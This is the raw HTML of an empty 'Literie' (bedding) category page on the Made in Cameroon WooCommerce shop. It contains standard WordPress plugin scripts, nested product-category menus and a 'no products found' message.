			gtag('config', 'G-76JJF97L19');
		</script>

	<meta name="generator" content="Redux 4.4.13" /> 
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="caden_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.main-container{background-color:#ffffff;}.header-container a{color:#0aa004;}.header-container a:hover{color:#0aa004;}.header-container a:active{color:#333333;}.header-sticky.ontop{background-color:#ffffff;}.top-bar{color:#FFFFFF;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#22282e;}.top-bar a:active{color:#22282e;}.footer a{color:#bbbbbb;}.footer a:hover{color:#009e90;}.footer a:active{color:#009e90;}body{font-family:Raleway;line-height:25px;font-weight:400;font-style:normal;color:#2d2d2d;font-size:16px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script data-ad-client="ca-pub-2302463261807847" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-literie term-198 theme-caden mmm mega_main_menu-2-2-0 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid top-bar hidden-sticky vc_custom_1504065649069 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid top-bar-inner"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  message" >
		<div class="wpb_wrapper">
			<p>Bienvenue sur Made in Cameroon ! <a href="https://madein-cameroon.cm/about-us/"><strong>A propos</strong></a></p>

		</div>
	</div>
</div></div></div><div class="right wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element top-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Mon Compte</h2><div class="menu-mon-compte-container"><ul id="menu-mon-compte" class="menu"><li id="menu-item-12149" class="menu-item menu-item-type-post_type menu-item-object-page first last menu-item-12149"><a href="https://madein-cameroon.cm/my-account-4/">Se Connecter</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid header-middle"><div class="row-container"><div class="hidden-sticky wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo hidden-sticky">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-vc-zoom="https://madein-cameroon.cm/wp-content/uploads/2020/09/logo-MIC-header.png" width="148" height="48" src="https://madein-cameroon.cm/wp-content/uploads/2020/09/logo-MIC-header.png" class="vc_single_image-img attachment-full" alt="Logo Made in cameroon" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="hidden-sticky wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search"> 
			<div class="search-categories-container">
				<div class="cate-toggler">All Categories</div>
  				<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-128"><a href="https://madein-cameroon.cm/categorie/agroalimentaire/">agroalimentaire</a></li>
<li class="cat-item cat-item-133 cat-parent"><a href="https://madein-cameroon.cm/categorie/alimentaire/">Alimentaire</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://madein-cameroon.cm/categorie/alimentaire/riz/">Riz</a></li>
<li class="cat-item cat-item-135"><a href="https://madein-cameroon.cm/categorie/alimentaire/pates/">Pâtes</a></li>
<li class="cat-item cat-item-136"><a href="https://madein-cameroon.cm/categorie/alimentaire/grains/">Grains</a></li>
<li class="cat-item cat-item-137"><a href="https://madein-cameroon.cm/categorie/alimentaire/huiles/">Huiles</a></li>
<li class="cat-item cat-item-138"><a href="https://madein-cameroon.cm/categorie/alimentaire/epices-condiments/">Epices et Condiments</a></li>
<li class="cat-item cat-item-139"><a href="https://madein-cameroon.cm/categorie/alimentaire/conserves/">Conserves</a></li>
<li class="cat-item cat-item-140"><a href="https://madein-cameroon.cm/categorie/alimentaire/tartines/">Tartines</a></li>
<li class="cat-item cat-item-141"><a href="https://madein-cameroon.cm/categorie/alimentaire/confitures/">Confitures</a></li>
<li class="cat-item cat-item-142"><a href="https://madein-cameroon.cm/categorie/alimentaire/chips-et-snacks/">Chips et snacks</a></li>
<li class="cat-item cat-item-143"><a href="https://madein-cameroon.cm/categorie/alimentaire/viandes/">Viandes</a></li>
<li class="cat-item cat-item-144"><a href="https://madein-cameroon.cm/categorie/alimentaire/fruits/">Fruits</a></li>
<li class="cat-item cat-item-145"><a href="https://madein-cameroon.cm/categorie/alimentaire/biscuits/">Biscuits</a></li>
<li class="cat-item cat-item-146"><a href="https://madein-cameroon.cm/categorie/alimentaire/patisserie/">Pâtisserie</a></li>
<li class="cat-item cat-item-147"><a href="https://madein-cameroon.cm/categorie/alimentaire/sucres/">Sucres</a></li>
<li class="cat-item cat-item-148 cat-parent"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/">Boissons</a>	<ul class='children'>
<li class="cat-item cat-item-149"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/eau/">Eau</a></li>
<li class="cat-item cat-item-150"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/lait/">Lait</a></li>
<li class="cat-item cat-item-151"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/creme-glacee/">Crème Glacée</a></li>
<li class="cat-item cat-item-152"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/yaourt/">Yaourt</a></li>
<li class="cat-item cat-item-153"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/jus/">Jus</a></li>
<li class="cat-item cat-item-154"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/cafe/">Café</a></li>
<li class="cat-item cat-item-155"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/the/">Thé</a></li>
<li class="cat-item cat-item-158"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/sirops/">Sirops</a></li>
<li class="cat-item cat-item-159"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/boissons-gazeuses/">Boissons gazeuses</a></li>
<li class="cat-item cat-item-160"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/biere/">Bière</a></li>
<li class="cat-item cat-item-161"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/vins/">Vins</a></li>
<li class="cat-item cat-item-162"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/spiritueux-liqueurs/">Spiritueux &amp; Liqueurs</a></li>
<li class="cat-item cat-item-560"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/whisky/">Whisky</a></li>
	</ul>
</li>
<li class="cat-item cat-item-156"><a href="https://madein-cameroon.cm/categorie/alimentaire/cacao/">Cacao</a></li>
<li class="cat-item cat-item-157"><a href="https://madein-cameroon.cm/categorie/alimentaire/chocolat/">Chocolat</a></li>
<li class="cat-item cat-item-264"><a href="https://madein-cameroon.cm/categorie/alimentaire/miel/">Miel</a></li>
<li class="cat-item cat-item-343"><a href="https://madein-cameroon.cm/categorie/alimentaire/sucreries/">Sucreries</a></li>
<li class="cat-item cat-item-827"><a href="https://madein-cameroon.cm/categorie/alimentaire/saucisses/">Saucisses</a></li>
</ul>
</li>
<li class="cat-item cat-item-163 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/">Autres</a><ul class='children'>
<li class="cat-item cat-item-164"><a href="https://madein-cameroon.cm/categorie/autre/musique-et-films/">Musique et Films</a></li>
<li class="cat-item cat-item-165"><a href="https://madein-cameroon.cm/categorie/autre/automobile/">Automobile</a></li>
<li class="cat-item cat-item-166"><a href="https://madein-cameroon.cm/categorie/autre/elevage/">Elevage</a></li>
<li class="cat-item cat-item-167"><a href="https://madein-cameroon.cm/categorie/autre/agriculture/">Agriculture</a></li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/bureautique-et-papeterie/">Bureautique et Papeterie</a>	<ul class='children'>
<li class="cat-item cat-item-202"><a href="https://madein-cameroon.cm/categorie/autre/bureautique-et-papeterie/cahiers/">Cahiers</a></li>
<li class="cat-item cat-item-203"><a href="https://madein-cameroon.cm/categorie/autre/bureautique-et-papeterie/livres/">Livres</a></li>
	</ul>
</li>
<li class="cat-item cat-item-169"><a href="https://madein-cameroon.cm/categorie/autre/jouets/">Jouets</a></li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/batiment/">Bâtiment</a>	<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://madein-cameroon.cm/categorie/autre/batiment/ciment/">Ciment</a></li>
<li class="cat-item cat-item-172"><a href="https://madein-cameroon.cm/categorie/autre/batiment/peinture/">Peinture</a></li>
<li class="cat-item cat-item-173"><a href="https://madein-cameroon.cm/categorie/autre/batiment/electricite/">Éclairage et Electricité</a></li>
<li class="cat-item cat-item-174"><a href="https://madein-cameroon.cm/categorie/autre/batiment/outils-de-bricolage/">Outils de Bricolage</a></li>
<li class="cat-item cat-item-183"><a href="https://madein-cameroon.cm/categorie/autre/batiment/bricolage/">Bricolage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/mecanique/">Mécanique</a>	<ul class='children'>
<li class="cat-item cat-item-177"><a href="https://madein-cameroon.cm/categorie/autre/mecanique/equipements/">Equipements</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://madein-cameroon.cm/categorie/autre/machines/">Machines</a></li>
<li class="cat-item cat-item-239 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/arts/">Arts</a>	<ul class='children'>
<li class="cat-item cat-item-240"><a href="https://madein-cameroon.cm/categorie/autre/arts/sculpture/">Sculpture</a></li>
<li class="cat-item cat-item-241"><a href="https://madein-cameroon.cm/categorie/autre/arts/tableaux-et-peintures/">Tableaux et Peintures</a></li>
<li class="cat-item cat-item-242"><a href="https://madein-cameroon.cm/categorie/autre/arts/gravure/">Gravure</a></li>
<li class="cat-item cat-item-243"><a href="https://madein-cameroon.cm/categorie/autre/arts/tissage/">Tissage</a></li>
<li class="cat-item cat-item-244"><a href="https://madein-cameroon.cm/categorie/autre/arts/ebenesterie/">Ebenesterie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://madein-cameroon.cm/categorie/tech/">Tech</a><ul class='children'>
<li class="cat-item cat-item-179"><a href="https://madein-cameroon.cm/categorie/tech/informatique/">Informatique</a></li>
<li class="cat-item cat-item-180"><a href="https://madein-cameroon.cm/categorie/tech/electronique/">Electronique</a></li>
<li class="cat-item cat-item-181"><a href="https://madein-cameroon.cm/categorie/tech/jeux-video/">Jeux Vidéo</a></li>
<li class="cat-item cat-item-182"><a href="https://madein-cameroon.cm/categorie/tech/logiciels-et-applications/">Logiciels et Applications</a></li>
</ul>
</li>
<li class="cat-item cat-item-184 cat-parent"><a href="https://madein-cameroon.cm/categorie/bureau/">Bureau</a><ul class='children'>
<li class="cat-item cat-item-185 cat-parent"><a href="https://madein-cameroon.cm/categorie/bureau/mobilier-de-bureau/">Mobilier de Bureau</a>	<ul class='children'>
<li class="cat-item cat-item-186"><a href="https://madein-cameroon.cm/categorie/bureau/mobilier-de-bureau/comptoir/">Comptoir</a></li>
<li class="cat-item cat-item-187"><a href="https://madein-cameroon.cm/categorie/bureau/mobilier-de-bureau/table-de-reunion/">Table de Réunion</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://madein-cameroon.cm/categorie/bureau/stores-rideaux/">Stores &amp; Rideaux</a></li>
</ul>
</li>
<li class="cat-item cat-item-189 cat-parent current-cat-parent"><a href="https://madein-cameroon.cm/categorie/maison/">Maison</a><ul class='children'>
<li class="cat-item cat-item-190 cat-parent"><a href="https://madein-cameroon.cm/categorie/maison/meubles/">Meubles</a>	<ul class='children'>
<li class="cat-item cat-item-191"><a href="https://madein-cameroon.cm/categorie/maison/meubles/lit/">Lit</a></li>
<li class="cat-item cat-item-192"><a href="https://madein-cameroon.cm/categorie/maison/meubles/berceau/">Berceau</a></li>
<li class="cat-item cat-item-193"><a href="https://madein-cameroon.cm/categorie/maison/meubles/salle-a-manger/">Salle à Manger</a></li>
<li class="cat-item cat-item-194"><a href="https://madein-cameroon.cm/categorie/maison/meubles/chaises/">Chaises</a></li>
<li class="cat-item cat-item-195"><a href="https://madein-cameroon.cm/categorie/maison/meubles/salon/">Salon</a></li>
<li class="cat-item cat-item-681"><a href="https://madein-cameroon.cm/categorie/maison/meubles/placards/">Placards</a></li>
	</ul>
</li>
<li class="cat-item cat-item-196"><a href="https://madein-cameroon.cm/categorie/maison/decoration/">Décoration</a></li>
<li class="cat-item cat-item-197"><a href="https://madein-cameroon.cm/categorie/maison/rideaux/">Rideaux</a></li>
<li class="cat-item cat-item-198 current-cat"><a href="https://madein-cameroon.cm/categorie/maison/literie/">Literie</a></li>
<li class="cat-item cat-item-199"><a href="https://madein-cameroon.cm/categorie/maison/electromenager/">Electroménager</a></li>
<li class="cat-item cat-item-200"><a href="https://madein-cameroon.cm/categorie/maison/ustensiles-de-cuisine/">Ustensiles de Cuisine</a></li>
<li class="cat-item cat-item-201"><a href="https://madein-cameroon.cm/categorie/maison/grillades-barbecue/">Grillades &amp; Barbecue</a></li>
<li class="cat-item cat-item-204"><a href="https://madein-cameroon.cm/categorie/maison/accessoires-maisons/">Accessoires Maison</a></li>
</ul>
</li>
<li class="cat-item cat-item-205 cat-parent"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/">Entretien &amp; Nettoyage</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/lessive/">Lessive</a></li>
<li class="cat-item cat-item-207"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/savons-de-menage/">Savons de Ménage</a></li>
<li class="cat-item cat-item-208"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/desodorisants/">Désodorisants</a></li>
<li class="cat-item cat-item-209"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/produits-de-nettoyage/">Produits de Nettoyage</a></li>
<li class="cat-item cat-item-210"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/outils-de-nettoyage/">Outils de nettoyage</a></li>
<li class="cat-item cat-item-211"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/briquets-et-allumettes/">Briquets et allumettes</a></li>
</ul>
</li>
<li class="cat-item cat-item-212 cat-parent"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/">Beauté et Hygiène</a><ul class='children'>
<li class="cat-item cat-item-213"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/savons-de-toilette/">Savons de toilette</a></li>
<li class="cat-item cat-item-214"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/papiers-hygieniques/">Papiers Hygiéniques</a></li>
<li class="cat-item cat-item-215"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/serviettes-jetables/">Serviettes jetables</a></li>
<li class="cat-item cat-item-216"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soins-des-pieds/">Soins des Pieds</a></li>
<li class="cat-item cat-item-217"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/disques-cotons/">Disques &amp; Cotons</a></li>
<li class="cat-item cat-item-218"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/hygiene-feminine/">Hygiène féminine</a></li>
<li class="cat-item cat-item-219"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soins-bucco-dentaires/">Soins bucco-dentaires</a></li>
<li class="cat-item cat-item-220"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/rasage-epilation/">Rasage &amp; épilation</a></li>
<li class="cat-item cat-item-221"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soin-des-cheveux/">Soin des cheveux</a></li>
<li class="cat-item cat-item-222"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/meches-et-perruques/">Mèches et Perruques</a></li>
<li class="cat-item cat-item-223"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/preservatifs/">Préservatifs</a></li>
<li class="cat-item cat-item-224"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/maquillage/">Maquillage</a></li>
<li class="cat-item cat-item-225"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/parfums/">Parfums</a></li>
<li class="cat-item cat-item-226"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/lotions/">Lotions</a></li>
<li class="cat-item cat-item-227"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/lait-de-toilette/">Lait de toilette</a></li>
<li class="cat-item cat-item-228"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/couches-bebe/">Couches Bébé</a></li>
<li class="cat-item cat-item-229"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soin-de-la-peau/">Soin de la peau</a></li>
<li class="cat-item cat-item-247"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/gel-douche/">Gel Douche</a></li>
<li class="cat-item cat-item-283"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/hydro-alcoolique/">hydro alcoolique</a></li>
<li class="cat-item cat-item-291"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/javels-beaute-et-hygiene/">Javels</a></li>
<li class="cat-item cat-item-836"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/alcools/">Alcools</a></li>
<li class="cat-item cat-item-852"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soins-de-visage/">Soins de Visage</a></li>
<li class="cat-item cat-item-993"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/viagra/">Viagra</a></li>
</ul>
</li>
<li class="cat-item cat-item-230 cat-parent"><a href="https://madein-cameroon.cm/categorie/mode/">Mode</a><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://madein-cameroon.cm/categorie/mode/t-shirt/">T-shirt</a></li>
<li class="cat-item cat-item-86"><a href="https://madein-cameroon.cm/categorie/mode/ceintures/">Ceintures</a></li>
<li class="cat-item cat-item-87"><a href="https://madein-cameroon.cm/categorie/mode/bikini/">Bikini</a></li>
<li class="cat-item cat-item-231"><a href="https://madein-cameroon.cm/categorie/mode/vetements/">Vêtements</a></li>
<li class="cat-item cat-item-232"><a href="https://madein-cameroon.cm/categorie/mode/chaussure/">Chaussures</a></li>
<li class="cat-item cat-item-233 cat-parent"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/">Accessoires</a>	<ul class='children'>
<li class="cat-item cat-item-234"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/bijoux/">Bijoux</a></li>
<li class="cat-item cat-item-235"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-a-dos/">Sac à Dos</a></li>
<li class="cat-item cat-item-236"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-a-main/">Sac à Main</a></li>
<li class="cat-item cat-item-237"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/chapeaux/">Chapeaux</a></li>
<li class="cat-item cat-item-238"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/foulards/">Foulards</a></li>
<li class="cat-item cat-item-544"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-de-voyage/">Sac de Voyage</a></li>
<li class="cat-item cat-item-559"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/toilette/">Toilette</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1064"><a href="https://madein-cameroon.cm/categorie/mode/sous-vetements/">Sous- vêtements</a></li>
</ul>
</li>
<li class="cat-item cat-item-1105"><a href="https://madein-cameroon.cm/categorie/babouches/">Babouches</a></li>
<li class="cat-item cat-item-1168"><a href="https://madein-cameroon.cm/categorie/sante-et-bien-etre/">Santé et Bien- être</a></li>
</ul></div>			
			</div>
			<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" id="searchform" action="https://madein-cameroon.cm/"><div class="form-input"><input type="text" value="Search product..." name="s" id="ws" placeholder="Search product..." /><button class="btn btn-primary" type="submit" id="wsearchsubmit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type" value="product" /></div></form></div>		</div>
	</div></div></div><div class="box-right wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  header-block hidden-sticky" >
		<div class="wpb_wrapper">
			<div class="block-inner">
<p><a href="https://madein-cameroon.cm/ajouter-produit/"><i class="fa fa-plus-circle">Add</i></a></p>
<p><strong>Ajouter un Produit<br />
</strong></p>
</div>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1504065674271 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="main-menu-wrapper">
				<div class="header-sticky ">
			<div class="nav-container">
									<div class="logo-sticky"><a href="https://madein-cameroon.cm/" title="Made In Cameroon Online" rel="home"><img src="https://madein-cameroon.cm/wp-content/uploads/2020/09/logo-MIC-header.png" alt="Made In Cameroon Online" /></a></div>
													<div class="horizontal-menu visible-large">
						<div class="primary-menu-container"><ul id="menu-main-menu-1" class="nav-menu"><li id="menu-item-12078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-12078"><a href="https://madein-cameroon.cm">ACCUEIL</a></li>
<li id="menu-item-12083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12083"><a href="https://madein-cameroon.cm/about-us/">A PROPOS</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="#">CATEGORIES</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="#">TOP PRODUITS</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12082"><a href="#">ARTISANS</a></li>
<li id="menu-item-12150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12150"><a href="#">GASTRONOMIE</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://madein-cameroon.cm/blog/">BLOG</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-12079"><a href="https://madein-cameroon.cm/contact/">CONTACT</a></li>
</ul></div>					</div> 
							</div>
		</div>  
	</div>	
	</div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="page-content">  
		 
		<div class="shop_content"> 
			<div class="container">  
				<div class="title-breadcrumb"> 
					<div class="title-breadcrumb-inner"> 
						<nav class="woocommerce-breadcrumb"><a href="https://madein-cameroon.cm">Accueil</a><span class="separator"><i class="ion-ios-arrow-right"></i></span><a href="https://madein-cameroon.cm/categorie/maison/">Maison</a><span class="separator"><i class="ion-ios-arrow-right"></i></span>Literie</nav>						 
							<header class="entry-header"> 
								<h1 class="entry-title">Literie</h1> 
							</header> 
											</div> 
				</div> 
				<div class="row">
										<div id="archive-product" class="col-xs-12 col-md-9">   
						
													<div class="category-desc sidebar">
								<div class="category_header">  
									<div class="category-desc-inner"> 
										 
									</div> 
								</div> 
							</div>
						   
						<div class="archive-border"> 
														
							
								<p class="woocommerce-info">Aucun produit ne correspond à votre sélection.</p>

							
						
												</div>
					</div>
											
<div id="secondary" class="col-xs-12 col-md-3 sidebar-shop">
	<aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-128"><a href="https://madein-cameroon.cm/categorie/agroalimentaire/">agroalimentaire</a></li>
<li class="cat-item cat-item-133"><a href="https://madein-cameroon.cm/categorie/alimentaire/">Alimentaire</a></li>
<li class="cat-item cat-item-163"><a href="https://madein-cameroon.cm/categorie/autre/">Autres</a></li>
<li class="cat-item cat-item-1105"><a href="https://madein-cameroon.cm/categorie/babouches/">Babouches</a></li>
<li class="cat-item cat-item-212"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/">Beauté et Hygiène</a></li>
<li class="cat-item cat-item-184"><a href="https://madein-cameroon.cm/categorie/bureau/">Bureau</a></li>
<li class="cat-item cat-item-205"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/">Entretien &amp; Nettoyage</a></li>
<li class="cat-item cat-item-189 cat-parent current-cat-parent"><a href="https://madein-cameroon.cm/categorie/maison/">Maison</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://madein-cameroon.cm/categorie/maison/accessoires-maisons/">Accessoires Maison</a></li>
<li class="cat-item cat-item-196"><a href="https://madein-cameroon.cm/categorie/maison/decoration/">Décoration</a></li>
<li class="cat-item cat-item-199"><a href="https://madein-cameroon.cm/categorie/maison/electromenager/">Electroménager</a></li>
<li class="cat-item cat-item-201"><a href="https://madein-cameroon.cm/categorie/maison/grillades-barbecue/">Grillades &amp; Barbecue</a></li>
<li class="cat-item cat-item-198 current-cat"><a href="https://madein-cameroon.cm/categorie/maison/literie/">Literie</a></li>
<li class="cat-item cat-item-190"><a href="https://madein-cameroon.cm/categorie/maison/meubles/">Meubles</a></li>
<li class="cat-item cat-item-197"><a href="https://madein-cameroon.cm/categorie/maison/rideaux/">Rideaux</a></li>
<li class="cat-item cat-item-200"><a href="https://madein-cameroon.cm/categorie/maison/ustensiles-de-cuisine/">Ustensiles de Cuisine</a></li>
</ul>
</li>
<li class="cat-item cat-item-230"><a href="https://madein-cameroon.cm/categorie/mode/">Mode</a></li>
<li class="cat-item cat-item-1168"><a href="https://madein-cameroon.cm/categorie/sante-et-bien-etre/">Santé et Bien- être</a></li>
<li class="cat-item cat-item-178"><a href="https://madein-cameroon.cm/categorie/tech/">Tech</a></li>
